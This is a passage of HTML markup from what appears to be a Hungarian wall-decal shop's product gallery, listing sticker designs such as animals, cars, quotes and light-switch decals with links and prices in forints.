						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  075. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">COFFEE - KONYHA  075. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/732--faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">
							<img src="images/ne_ments_le.gif" alt="Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1094-kutyas-faltetovalasok-olcson-kutya-matrica-kutyusos-falmatrica-babaszoba-matrica-butorra-wallpapers--dekor-guru-wandtattoos-und-dekor-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/973-tacsko-matrica-tacsis-lakas-dekoracio-ducshhund-stickers-dog-walltatoo-puppy-tattoo-puppy-stickers-tacsi-babaszoba-dekor-auto-dekormatrica-rendelese-olcso-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1148-leopard-babaszoba-matrica-leopardos-gyerek-szoba-fali-matrica-akcios-allatos-matrica-afrikas-falimatrica-olcso-gyerekszoba-matrica-akcios-afrikas-dekorok-vadallatos-kepek-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">6948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/28-exkluziv-lampakapcsolo-tetovalas-tukor-matrica-faldekoralas-babaszoba-dekoralas-olcson-akcios-matricak-olcso-kislanyszoba-dekor-butor-matrica-butor-dekoralas-ontapados-tapeta-horse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/924-retro-koros-mintak-retro-szobak-retro-szobai-dekoracio-retro-butor-matrica-retro-lakasok-milyen-a-retro-stilus-kor-mintak-falra-retro-falidiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 113. Retró körök falidekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">Villanykapcsoló 113. Retró körök falidekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/12-kapcsolomatrica-dekor-guru-fal--tetovalas-lo-fali--matrica-dekor-fali-disz-gyerekszoba-dekor-dekor-guru-konnektor-kore-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1002-dekor-guru-minosegi-faltetovalas-otletes-babaszoba-dekoracio-nappali-diszites-gyorsan-dekor-guru-falmatrica-good-father-matrica-egyedi-felirat-ajandekutalvany-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/368-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-falra-tankok-dekor-kerepar-matrica-tankok-faltetovalas-tank-faltetko-katona-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONÁK matrica, fiú szoba matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">MILITARY 011. KATONÁK matrica, fiú szoba matrica falra</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/895-bmw-verda-matrica-babaszoba-butormatrica-olcson-akcios-faltetovalas-rendelese-szelvedo-matrica-fehelyezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">
							<img src="images/ne_ments_le.gif" alt="Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1181-faltetovalas-es-falmatrica-falmatrica-dekormatrica-gyermekdekoracio-szobadekoracio-matrica-baja.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">
							<img src="images/ne_ments_le.gif" alt="Cégér 003. RUHAFOGAS falitetoválás, matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">Cégér 003. RUHAFOGAS falitetoválás, matrica </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1444-focis-falmatrica-focis-matrica-fiuknak-focicsapatos-dekor-fiu-szobaba-focilabda-faltetovalas-dekor-matrica-akcios-focis-matrica-falara-es-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">
							<img src="images/ne_ments_le.gif" alt="Baby 172/1. FOCI LABDA MATRICA faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">Baby 172/1. FOCI LABDA MATRICA faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1271-sarkany-faltetovalas-fal-tetovalas-sarkany-dekor-matrica-ontapados-dekor-matrica-dekor-guru-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 002. Dragon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">SÁRKÁNY 002. Dragon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/996-dekor-guru-faltetovalas-tuzolto-auto-matrica-tuzoltos-dekoracio-fiu-szoba-dekoracio-tuzoltas-falidekkor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/598-cat-wall-tattoo-happy-kittys-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">
							<img src="images/ne_ments_le.gif" alt="CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/407-butterfly-wall-tattoo-decorative-stickers-butterfly-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">
							<img src="images/ne_ments_le.gif" alt="Virág 023. Pillangós virágos faltetoválás dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">Virág 023. Pillangós virágos faltetoválás dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/746-kutyas-falitetovalas-es-dekor-matrica-kutya--fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-kutyakozmetika-dekor-kutyas-ontapados-tapeta-ontapados-matrica-nappaliba-baba-szoba-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">
							<img src="images/ne_ments_le.gif" alt="Kutya 072. I LOVE MY DOG... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">Kutya 072. I LOVE MY DOG... felirat</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1167-faltetovalas-baja-baglyos-falmatrica-bagolykas-dekormatrica-fal-matrica-gyermekdekoracio-butorra-uveg-matrica-bagoly-madar-konnektor-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">
							<img src="images/ne_ments_le.gif" alt="Baby 196. BAGOLYKÁK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">Baby 196. BAGOLYKÁK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2472 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1064-pillangos-matrica-lepke-faltetovalas-3d-matrica-lepkes-auto-dekoracio-lepke-viraggal-falimatrica-rozsaszin-lepkes-dekorok-villanykapcsolo-lepkes-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/698-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/804-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-terkep-matrica-nagyvilag-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 001. TÉRKÉP fali dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">NAGYVILÁG 001. TÉRKÉP fali dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1075-autos-faltetovalas-bmw--jel-matrica-ora-faltetovalas-ora-faltetovalas-fiu-szobaba-olcso-falmatrica-dj-pult-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/727-wall-tattoo-wandaufklebber-bmw-bmw-e-36-faltetovalas-luxus-autok-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">
							<img src="images/ne_ments_le.gif" alt="Verda 053. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">Verda 053. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1424-kutyusos-faltetovalas-es-dekormatrica-kutya-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-kutyus-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">
							<img src="images/ne_ments_le.gif" alt="Baby 206. Kutyuska faltetoválás babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">Baby 206. Kutyuska faltetoválás babaszobába</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/847-berlin-faltetovalas-dekormatrica-berlin-felirat-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 019. BERLIN felirat dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">NAGYVILÁG 019. BERLIN felirat dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/433-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-pegatinas-papel-pintado-adhesivo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">
							<img src="images/ne_ments_le.gif" alt="Virág 117. Pillangós falitetoválás és falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">Virág 117. Pillangós falitetoválás és falimatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/380--falitetovalas-faltetko-olcso-villanykapcsolo-matrica-konektor-matrica-faltetovalas-fiu-szobaba-matrica-konektor-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">
							<img src="images/ne_ments_le.gif" alt="Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/584-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier-pittbull-the-best-all-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">
							<img src="images/ne_ments_le.gif" alt="CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/948-macska-dekoracios-matrica-cica-faltetovalas-macsek-matrica-dekor-guru-faltetovalas-es-dekormatrica-faltetovalas-rendelese-akcios-matrica-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">
							<img src="images/ne_ments_le.gif" alt="CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/470-wall-tattoo-decorative-stickers-epitkezes-feliratok--fiu-szoba-ajto-felirat-ajandekutalvany-rendelese-markolos-matrica-fiuknak-domper-babaszoba-dekkor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">
							<img src="images/ne_ments_le.gif" alt="Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/508-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-darus-faltetovalas-dekormatrica-olcson-daru-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">
							<img src="images/ne_ments_le.gif" alt="Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/458-wandtattoo-dekorative-aufkleber-sticker-dekorationen-pflanzen-und-stauden-pillangos-matrica-mickey-eger-minnie-eger-matrica-disney-mesek-disney-mintak-mickey-es-minnie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">
							<img src="images/ne_ments_le.gif" alt="Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/569--faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora-falmatrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  067. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">COFFEE - KONYHA  067. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/635-stafford-zidna-tetovaža-samoljepljive-dekorativne-naljepnice-staffordshire-terrier-falimatrica-stafford-kutya-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">
							<img src="images/ne_ments_le.gif" alt="Kutya 057. STAFFORD falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">Kutya 057. STAFFORD falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/719-lichtschalter-wandaufkleber-sicherheit-rund-um-steckdosen-aufkleber-schalteraufkleber-rundsteckverbinder-fur-schutzaufkleber--buchse-aufklebe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">
							<img src="images/ne_ments_le.gif" alt="Verda 060. BMW faltetoválás, falidekoráció, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">Verda 060. BMW faltetoválás, falidekoráció, fali dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1276-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-gyermek-matrica-ajandekutalvany-szuletesnapra-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 007. Dragoon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">SÁRKÁNY 007. Dragoon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2040 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1435-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 163. KISVAKOND fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">Villanykapcsoló 163. KISVAKOND fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/843-dekoration-wand-raufasertapete-aufkleber-wandaufkleber-wandsticker-aufkleber-jungen-baby-raum.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">
